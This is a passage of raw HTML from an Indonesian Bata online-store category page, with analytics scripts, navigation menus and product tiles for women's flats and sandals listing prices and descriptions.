n="true"=="true"?1:0,t="",a="aod6ltaxzcoa22lmbfha-f-0e9118872-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"2d0f535f","ak.r":44387,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.135.229.0","ak.cport":34412,"ak.gh":"23.192.164.13","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768687950","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==2I7Gor06pQTp/kKp8bxPHuynmQslEQtxzJcQ6bbiL3ESn8GsT0MI0JMvGdDwI+33EavEwRZDuP/XRQxYIIC5wOCpTum0UwtGGud4VfzbCJDT/U0nAgVL6UUIjONVkigeZJN0UpegdsohCBLneoO+j0Nts59IbvDBEViiieplpZr1o5dNXCN+X+AjnXfcMwbPt7CrRKGrT4hbee4ouK/57XlazRJYNuOaRkIUFyZcxjbKpJGGPnMWoXRlwrRuV9/IRu0k2zuf8Mcyi4E6qadG+uyyEX7McTbShyb1QGDOHUebcI07vksex7lY+H644MGRy1uwN024c+kzwEXznsTV1llAU0XZRSE5VU3M+I8hMoLLsZJb5P0XbhT0n3p75cxzFyWgCK3rhup3lyYa0JGNDqat1y25EtWIAyqqSamKY6I=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Search-Show' 
data-page-type='category' 
data-analytics-page-type='category' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Search-Show" data-querystring="cgid=ID_Kids_School" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768683734808/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2024_5311123">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html" class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" aria-label="Sepatu Ballerina Wanita Vanka">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdcf36c8/images/tile/5311123_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Ballerina Wanita Vanka"
        title="Sepatu Ballerina Wanita Vanka"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2024_5311123">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2024_5311123"
        data-analytics-product-id="540M_2024_5311123"
        href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html"
        aria-labelledby="brand-540M_2024_5311123 product-540M_2024_5311123-name product-540M_2024_5311123-price">
        <div class="cc-tile-product-name" id="product-540M_2024_5311123-name">
            Sepatu Ballerina Wanita Vanka
        </div>
        <span class="sr-only" id="product-540M_2024_5311123-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2024_5311123" href="/id/wanita/alas-kaki/flats/sepatu-ballerina-wanita-vanka-540M_2024_5311123.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2024_5311123"
    data-name="Sepatu Ballerina Wanita Vanka"
    data-id="540M_2024_5311123"
    data-dimension1="540M_TA5311231003W"
    data-dimension2="5311123"
    data-dimension3="540M_2024_5311123"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Flat"
    data-description="Rasakan gaya dan kenyamanan yang sempurna dengan Sepatu Ballerina Wanita Vanka dari BATA. Dibuat dengan bahan PU berkualitas tinggi pada bagian atas dan lapisan dalam, sepatu ini menawarkan kelembutan dan daya tahan yang luar biasa. Sol karet yang fleksibel memberikan cengkeraman yang optimal, membuat langkah Anda lebih stabil. Ideal untuk berbagai kesempatan, dari santai hingga formal, sepatu ini adalah pilihan tepat untuk menambah pesona penampilan Anda. Dapatkan gaya yang chic dan nyaman setiap hari!"
    data-producturl="https://www.bata.com/id/sepatu-ballerina-wanita-vanka-540M_TA5311231003W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8abe9011/images/tile/5311123_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, 